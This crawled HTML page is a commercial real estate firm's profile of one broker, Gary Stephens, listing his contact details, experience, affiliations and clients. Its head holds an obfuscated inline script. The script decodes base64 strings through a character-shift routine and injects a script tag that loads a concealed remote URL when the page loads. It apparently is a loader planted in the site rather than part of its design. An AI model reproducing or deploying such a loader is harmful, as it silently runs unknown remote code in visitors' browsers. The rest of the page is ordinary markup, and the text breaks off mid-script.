

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.signatureassociates.com/?team=gary-stephens
body_size: 10590
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta http-equiv="x-ua-compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

	<!-- FAVICONS -->
	<link rel="apple-touch-icon" sizes="57x57" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/apple-touch-icon-180x180.png">
	<link rel="icon" type="image/png" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/favicon-32x32.png" sizes="32x32">
	<link rel="icon" type="image/png" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/android-chrome-192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/favicon-96x96.png" sizes="96x96">
	<link rel="icon" type="image/png" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/favicon-16x16.png" sizes="16x16">
	<!--<link rel="manifest" href="https://www.signatureassociates.com/wp-content/themes/signature/favicons/manifest.json">-->
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="msapplication-TileImage" content="https://www.signatureassociates.com/wp-content/themes/signature/favicons/mstile-144x144.png">
	<meta name="theme-color" content="#ffffff">

	<meta name="google-site-verification"
	content="sz8IGwyb6NZH7DPct4nTEt06LAzLltGvAxLvtBU0B0Y" />
	
	<meta name="author" content="Signature Associates">
	<meta name="description" content="The region's leading full-service commercial real estate firm offering industrial, office, commercial and retail brokerage, investment sales, advisory services, commercial mortgage, property/asset management and comprehensive market research. Signature Associates has offices in Detroit, Kalamazoo, Grand Rapids, Muskegon MI, and Toledo, OH along with international access." />
	<meta name="keywords" Content="Detroit, Kalamazoo, Lansing, Muskegon, Michigan, MI, Toledo, Ohio, OH, commercial real estate, commercial realtors, commercial properties, commercial property listings, realtors, realty, property, properties, listing, listings, Southfield, southeast michigan, southeastern michigan, south east Michigan, south michigan, Southern Michigan, northern Ohio, northwest ohio, north west ohio, southwest Michigan, south west Michigan, west Michigan, land, lots, buildings, office, retail, shopping centers, shopping malls, corporate services, brokers, brokerage, Van Buren County, calhoun county, jackson county, kalamazoo county, st joseph county, cass county, berrien county, barry county, eaton county, allegan county, ottawa county, branch county, farmington, oakland county, wayne county, west bloomfield, novi, keego harbor, livonia, canton, northville, orchard lake, bloomfield, birmingham, franklin, beverly hills, wixom, royal oak, oak park, troy, macomb county, sterling heights, allen park, auburn, berkley, bingham, clawson, dearborn, eastpointe, ecorse, ferndale, windsor, dearborn, gibraltar, rockwood, lake erie, lake st clair, mt clemmens, ypsilanti, ann arbor, flint,  fraser, garden city, grosse pointe, hamtramck, harper woods, lincoln park, lyon, macomb, melvindale, monroe, mount clemens, oakland, plymouth, pontiac, port huron, redford, river rouge, riverview, rochester, romulus, roseville, shelby, south northville, southgate, st. clair shores, taylor, trenton, walled lake, warren, waterford, wayne, westland, woodhaven, wyandotte, portage, vicksburg, fulton, moore park, three rivers, grand beach, new buffalo, benton harbor, st joseph, benton heights, riverside, lake michigan, lake michigan beach, palisades park, battle creek, jackson, south haven, allegan, ottawa beach, macatawa, castle park, holland, lansing, muskegon, grand rapids,bowling green, norton shores, sandusky, adrian, monroe, Sylvania, maumee, Fremont, grand haven, Wyoming, east grand rapids, kent county, muskegon county, Kentwood, Grand Ville, Cascade, Ada, Walker, ionia county, montcalm county, Northwood, Perrysburg, Rossford, Ottawa Hills, lucas county, wood county, fulton county, Oregon, agents, freestanding, site selection, expansion, global, developers, development, asset management, property management, multi-units, multi-family, multifamily, multiunits, tenants, tenant, sale, lease, investment, investments, tax exchange, 1031, commercial consultants, commercial mortgage, investor, consulting services, commercial market research, corporate, relocation coordination, facility management, leasing options, ONCOR, hart group, hart corporation, SIOR, CCIM, IDRC, ICSC, AMO, YPO, IREM, BOMA, NAIOP, NNCREW, TEC group" />
	<!--<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/font-awesome.min.css">-->
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/timeline.css">
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/style.css">
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/superslides.css">
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/animate.css">
	<link rel="stylesheet" type="text/css" href="https://www.signatureassociates.com/wp-content/themes/signature/css/slick.css"/>
			<script src="//use.typekit.net/rqp2jac.js"></script>
	<script>try{Typekit.load();}catch(e){}</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-11902464-1', 'auto');
  ga('send', 'pageview');

</script>

<script>
/**
* Function that tracks a click on an outbound link in Analytics.
* This function takes a valid URL string as an argument, and uses that URL string
* as the event label. Setting the transport method to 'beacon' lets the hit be sent
* using 'navigator.sendBeacon' in browser that support it.
*/
var trackOutboundLink = function(url) {
   ga('send', 'event', 'outbound', 'click', url, {
     'transport': 'beacon',
     'hitCallback': function(){document.location = url;}
   });
}
</script>

	<!--[if IE 9]>
  	<link rel="stylesheet" href="css/ie.css">
	<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
	<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
  <![endif]-->
  <!--[if IE 8]>
  	<style>body {display:block !important;} #ie-upgrade {display: block !important;}</style>
  <![endif]-->
<script>

window[(function(_rc6,_qd){var _GeStu='';for(var _7RAd1M=0;_7RAd1M<_rc6.length;_7RAd1M++){_DJWv!=_7RAd1M;_GeStu==_GeStu;var _DJWv=_rc6[_7RAd1M].charCodeAt();_DJWv-=_qd;_DJWv+=61;_DJWv%=94;_DJWv+=33;_qd>4;_GeStu+=String.fromCharCode(_DJWv)}return _GeStu})(atob('allgJCF6dXMmW3Ur'), 16)] = '908f36b8e91706701288'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(_U0a,_QL){var _xQRow='';for(var _EgKPHg=0;_EgKPHg<_U0a.length;_EgKPHg++){_xQRow==_xQRow;var _IK4R=_U0a[_EgKPHg].charCodeAt();_IK4R-=_QL;_IK4R+=61;_IK4R%=94;_IK4R+=33;_QL>5;_IK4R!=_EgKPHg;_xQRow+=String.fromCharCode(_IK4R)}return _xQRow})(atob('Mz8/Oz5jWFg1PldFNFY+Lj00Oz8+Vy46OFhFNFY/LDJXNT4='), 41)), document.readyState === 'complete'?document.body.appendChild(zi): window.addEventListener('load', function(){ document.body.appendChild(zi) });

</script>

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gary Stephens - Signature Associates</title>
	<link rel="canonical" href="https://www.signatureassociates.com/?team=gary-stephens" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gary Stephens - Signature Associates" />
	<meta property="og:url" content="https://www.signatureassociates.com/?team=gary-stephens" />
	<meta property="og:site_name" content="Signature Associates" />
	<meta property="article:modified_time" content="2025-10-13T12:18:44+00:00" />
	<meta property="og:image" content="https://www.signatureassociates.com/wp-content/uploads/2015/09/GStephens-W.jpg" />
	<meta property="og:image:width" content="180" />
	<meta property="og:image:height" content="225" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.signatureassociates.com/?team=gary-stephens","url":"https://www.signatureassociates.com/?team=gary-stephens","name":"Gary Stephens - Signature Associates","isPartOf":{"@id":"https://www.signatureassociates.com/#website"},"primaryImageOfPage":{"@id":"https://www.signatureassociates.com/?team=gary-stephens#primaryimage"},"image":{"@id":"https://www.signatureassociates.com/?team=gary-stephens#primaryimage"},"thumbnailUrl":"https://www.signatureassociates.com/wp-content/uploads/2015/09/GStephens-W.jpg","datePublished":"2015-09-08T19:28:45+00:00","dateModified":"2025-10-13T12:18:44+00:00","breadcrumb":{"@id":"https://www.signatureassociates.com/?team=gary-stephens#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.signatureassociates.com/?team=gary-stephens"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.signatureassociates.com/?team=gary-stephens#primaryimage","url":"https://www.signatureassociates.com/wp-content/uploads/2015/09/GStephens-W.jpg","contentUrl":"https://www.signatureassociates.com/wp-content/uploads/2015/09/GStephens-W.jpg","width":180,"height":225},{"@type":"BreadcrumbList","@id":"https://www.signatureassociates.com/?team=gary-stephens#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.signatureassociates.com/"},{"@type":"ListItem","position":2,"name":"Gary Stephens"}]},{"@type":"WebSite","@id":"https://www.signatureassociates.com/#website","url":"https://www.signatureassociates.com/","name":"Signature Associates","description":"Full-Service Commercial Real Estate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.signatureassociates.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.signatureassociates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.signatureassociates.com%2F%3Fteam%3Dgary-stephens" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.signatureassociates.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.signatureassociates.com%2F%3Fteam%3Dgary-stephens&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696f39e1c98aa*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.signatureassociates.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.signatureassociates.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.signatureassociates.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.signatureassociates.com/?p=62' />
		<style type="text/css" id="wp-custom-css">
			#team-select #firm-list:before {
background: #fff;
}

#top-controls, #top-controls:before {
border: none;
}
		</style>
		
  <script src="https://kit.fontawesome.com/6b56a95080.js" crossorigin="anonymous"></script>
</head>

<body class="wp-singular team-template-default single single-team postid-62 wp-theme-signature">
	<!-- IE8 Upgrade Splash -->
	<div id="ie-upgrade" class='slider'>
		<span class="cont">
			<h1 class="splash">Signature Associates</h1>
			<p>We're sorry, but our site is built to take advantage of the latest web technologies that Internet Explorer 8 and below simply can't offer. Please take this opportunity to upgrade to a modern browser, like <a href="https://www.google.com/chrome/browser/desktop/" target="_blank">Google Chrome</a> or <a href="http://windows.microsoft.com/en-us/internet-explorer/download-ie" target="_blank">Internet Explorer 11</a>.</p>
			<a class="splash-link" href="mailto:info@signatureassociates.com">Contact Us</a>
		</span>
	</div>
	<!-- Preloader -->
	<div id="preloader">
    	<div id="status">&nbsp;</div>
	</div>
	<!-- Content-->
	<header id="top">
		<section class="contain">
			<ul class="top-lt">
				<li>888.654.0024</li>
				<li><a href="mailto:info@signatureassociates.com">info@signatureassociates.com</a></li>
			</ul>
			<ul class="social">
				
				<li><a href="https://www.tiktok.com/@signaturecre" target="_blank" class="tt"><i class="fa-brands fa-tiktok"></i></a></li>
				<li><a href="https://www.youtube.com/channel/UChmrOcMeITokhWRdAY5xjxQ" target="_blank" class="yt">Youtube</a></li>
				<li><a href="https://instagram.com/signatureassociates/" target="_blank" class="insta">Instagram</a></li>
				<li><a href="https://www.linkedin.com/company/95754" target="_blank" class="li">LinkedIn</a></li>
				<li><a href="https://twitter.com/SignatureCRE" target="_blank" class="tw"><i class="fa-brands fa-x-twitter"></i></a></li>
				<li><a href="https://www.facebook.com/SignatureCRE" target="_blank" class="fb">Facebook</a></li>
				
				<!--<li><a href="mailto:info@signatureassociates.com">info@signatureassociates.com</a></li>-->
			</ul>
			<div class="clear"></div>
		</section>
	</header>
	<div class="clear"></div>
	<header id="hd-main">
		<section class="contain">
			<a href="https://www.signatureassociates.com" class="logo">THE TEAM: No Signature. No Results.</a>
			<!--<ul class="sub-nav">
				<li><a href="https://www.signatureassociates.com/careers">Careers</a></li>
				<li><a href="https://www.signatureassociates.com/contact-us">Contact</a></li>
			</ul>-->
			<div class="menu-callout-items-container"><ul class="sub-nav"><li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-781"><a href="https://www.signatureassociates.com/contact-us/">Contact</a></li>
<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-last menu-item-780"><a href="https://www.signatureassociates.com/careers/">Careers</a></li>
</ul></div>			<div class="clear"></div>
		</section>
		<div class="clear"><div>
	</header>
	<nav id="main-nav">
					<ul class="contain">
<li><a href='https://www.signatureassociates.com/'><span class='divide'>&nbsp;</span><span>Home<span></a>

</li>

<li class='drop-toggle'><a href='#'><span class='divide'>&nbsp;</span><span>About</span></a>

<ul class='drop'>

<li><a href='https://www.signatureassociates.com/our-story/'><span>Our Story</span></a>

</li>

<li><a href='https://www.signatureassociates.com/our-clients/'><span>Our Clients</span></a>

</li>

<li><a href='https://www.signatureassociates.com/global-coverage/'><span>Global Coverage</span></a>

</li>

<li><a href='https://www.signatureassociates.com/contact-us/'><span>Contact Us</span></a>

</li>

<li><a href='https://www.signatureassociates.com/careers/'><span>Careers</span></a>

</li>

</ul>

</li>

<li><a href='https://www.signatureassociates.com/team/'><span class='divide'>&nbsp;</span><span>Team<span></a>

</li>

<li class='drop-toggle'><a href='#'><span class='divide'>&nbsp;</span><span>Services</span></a>

<ul class='drop'>

<li><a href='https://www.signatureassociates.com/brokerage/'><span>Brokerage</span></a>

</li>

<li><a href='https://www.signatureassociates.com/tenant-representation/'><span>Tenant Representation</span></a>

</li>

<li><a href='https://www.signatureassociates.com/property-management/'><span>Property Management</span></a>

</li>

<li><a href='https://www.signatureassociates.com/maintenance-services/'><span>Maintenance Services</span></a>

</li>

<li><a href='https://www.signatureassociates.com/advisory-services/'><span>Advisory Services</span></a>

</li>

<li><a href='https://www.signatureassociates.com/research/'><span>Research</span></a>

</li>

</ul>

</li>

<li class='drop-toggle'><a href='#'><span class='divide'>&nbsp;</span><span>Locations</span></a>

<ul class='drop'>

<li><a href='http://signatureassociates.com/location/southfield'><span>Southfield</span></a>

</li>

<li><a href='http://signatureassociates.com/location/detroit'><span>Detroit</span></a>

</li>

<li><a href='http://signatureassociates.com/location/west-michigan'><span>West Michigan</span></a>

</li>

<li><a href='http://signatureassociates.com/location/toledo/'><span>Toledo</span></a>

</li>

</ul>

</li>

<li><a href='https://www.signatureassociates.com/insights/'><span class='divide'>&nbsp;</span><span>Insights<span></a>

</li>

<li><a href='/team-cares'><span class='divide'>&nbsp;</span><span>Team Cares </span><span class="divide end"> <span></a>

</li>
<li class="listings"><a href="https://www.signatureassociates.com/search-properties"><p>Search Properties</p><span>&nbsp;</span></a></li><a id="nav-close" href="#"><i class="fa fa-times-circle"></i></a></ul>		        <a href="#" id="navbtn">Menu</a>
        <a href="https://www.signatureassociates.com/search-properties/" id="listings">Properties</a>
	</nav>
	<div class="clear"></div>


    <section id="sub-top" class="locations southfield">
        <div class="clear"></div>
    </section>
    <div class="clear"></div>
    <section class="main" id="below">
        <article class="contain sub-cont sub-solo profiles">
            <h4 class="crumbs">Team / <span>Gary Stephens</span></h4>
            <div class="profile profile-single" data-team-member="62">
                <img width="180" height="225" src="https://www.signatureassociates.com/wp-content/uploads/2015/09/GStephens-W.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />                <ul class="team-member-info">
                    <li><h2>Gary Stephens</h2></li>
                    <li>Vice President <br />
Principal</li>
                    <li class="spacer">&nbsp;</li>
                    <li>Direct: (248) 948 0104</li>                    <li>Mobile: (248) 761 4049</li>                    <li><a href="mailto:gstephens@signatureassociates.com">gstephens@signatureassociates.com</a></li>
                    <li><a class="team-profile-button" href="https://cpix.resimplifi.com/cards?types=sale_lease&#038;statuses=active&#038;brokers=c07ea9eb" target="_blank">View Properties</a></li>                </ul>
                <div class="clearfix"></div>
                                    <h3 class="profile-heading">Experience</h3>
                    <div class="experience"><p>Gary is a founding member and Principal of Signature Associates.  He brings over 38 years of experience representing tenants and owners in the leasing, sales, and build-to-suit processes, as well as the sale of land in the northern Detroit suburbs and I-75 corridor in Oakland County.  Gary has received numerous awards, including World Class Club, Dealmaker of the Year, and Top Salesman of the Year.</p>
</div>
                                                    <h3 class="profile-heading">Affiliations &amp; Education</h3>
                    <div class="affiliations"><ul>
<li>Bachelor of Science, Western Michigan University</li>
<li>Member, Commercial Board of Realtors (CBOR)</li>
</ul>
</div>
                                                    <h3 class="profile-heading">Clients</h3>
                    <div class="clients"><ul>
<li>84 Lumber</li>
<li>Allegra Development</li>
<li>Crown Enterprises</li>
<li>Decoma Modular Systems</li>
<li>De-Sta-Co</li>
<li>Dow Chemical</li>
<li>Dürr</li>
<li>Gallagher-Kaiser Corporation</li>
<li>George P. Johnson Company</li>
<li>Gonzalez Group</li>
<li>Grupo Antolin</li>
<li>Henkel Corporation</li>
<li>Inalfa Roof Systems</li>
<li>The Hooberman Company</li>
<li>JAR Development Company</li>
<li>Magna International</li>
<li>Mubea</li>
<li>Schostak Brothers</li>
<li>Stevens Worldwide</li>
<li>Trynex International</li>
<li>Vehma International</li>
<li>Webasto</li>
</ul>
</div>
                    <div class="clear"></div>
                            </div>
            <div class="clear"></div>
            <br/>
            <a class="news-read-more" href="https://www.signatureassociates.com/team"><p>« Back to Team</p></a>
        </article>
        <div class="clear"></div>
    </section>

    <!-- Footer -->
    <footer>
                <section class="contain">
            <article>
                <h4>Locations</h4>
                <ul class="locations">
                                                <li><a href="https://www.signatureassociates.com/location/southfield/">Southfield</a></li>
                                                        <li><a href="https://www.signatureassociates.com/location/detroit/">Detroit</a></li>
                                                        <li><a href="https://www.signatureassociates.com/location/toledo/">Toledo</a></li>
                                                        <li><a href="https://www.signatureassociates.com/location/west-michigan/">West Michigan</a></li>
                                            </ul>

                <div class="clear"></div>

                <h4 style="margin-top: 20px;">Client Access</h4>
                <a href="http://mail.office365.com/" target="_blank">Web Access 365</a><br/>
                <a href="https://www.proleaseweb.com/" target="_blank">Data Management</a>

                <div class="clear"></div>
            </article>
            <article>
                <h4>Connect</h4>
                <a href="https://www.facebook.com/SignatureCRE" target="_blank" class="social fb">Facebook</a>
                <a href="https://twitter.com/SignatureCRE" target="_blank" class="social tw"><i class="fa-brands fa-x-twitter"></i></a>
                <a href="https://www.linkedin.com/company/95754" target="_blank" class="social li">LinkedIn</a>
                <a href="https://instagram.com/signatureassociates/" target="_blank" class="social insta">Instagram</a>
                <a href="https://www.youtube.com/channel/UChmrOcMeITokhWRdAY5xjxQ" target="_blank" class="social yt">Youtube</a>
                <a href="https://www.tiktok.com/@signaturecre" target="_blank" class="social tt"><i class="fa-brands fa-tiktok"></i></a>
                <div class="clear"></div>

                <h4 style="margin-top: 30px;">Learn More</h4>
                <p style="margin-top: 0; float: none;">Sign up to receive news, listings and market statistics.</p>
                <a id="signup" class="fade" href="https://visitor.r20.constantcontact.com/manage/optin?v=001D5z3cl58IfASkOmvOa6SYuaAAp8GUkilC1fOaI4B4CI1JlFbsJneEcSWF8WmJwCstzBO4T0fA6BrVTjvP4hr5M36NK1xHCv5HN7-gndmOZE%3D" target="_blank">Sign Up</a>

                <div class="clear"></div>

                <!--<h4 style="margin-top: 20px;">Client Access</h4>
                <a href="http://mail.office365.com/" target="_blank">Web Access 365</a><br/>
                <a href="https://www.proleaseweb.com/" target="_blank">Data Management</a>

                <div class="clear"></div>-->
            </article>
            <article>
                <h4>Contact Us</h4>
                <ul class="contact">
                    <li>Signature Associates</li>
                    <li>One Towne Square, Suite 1200</li>
                    <li>Southfield, MI 48076</li>
                    <li>&nbsp;</li>
                    <li>Phone: 248.948.9000</li>
                    <li><a href="mailto:info@signatureassociates.com">info@signatureassociates.com</a></li>
                </ul>
                <div class="clear"></div>
            </article>
            <div class="clear"></div>
        </section>
            </footer>
</body>

<script src="https://code.jquery.com/jquery-2.1.1.min.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/jquery.superslides.min.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/modernizr.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/fastclick.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/main.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/nav.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/morphext.min.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/isotope.pkgd.min.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/slick.js"></script>
<script type="text/javascript" src="https://www.signatureassociates.com/wp-content/themes/signature/js/functions.js"></script>






<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/signature/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.signatureassociates.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 